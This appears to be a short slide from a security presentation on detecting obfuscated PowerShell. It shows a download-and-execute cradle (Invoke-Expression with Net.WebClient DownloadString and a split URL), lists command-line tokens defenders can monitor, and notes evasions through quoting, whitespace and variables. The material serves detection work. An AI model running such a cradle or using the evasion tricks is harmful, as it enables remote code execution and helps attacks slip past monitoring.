 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object Net.WebClient).DownloadString( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Net.WebClient
• ).DownloadString(" (PowerShell string can be single or double quotes)
(…and did I mention whitespace?)
(…URL can also be set as variable.)
 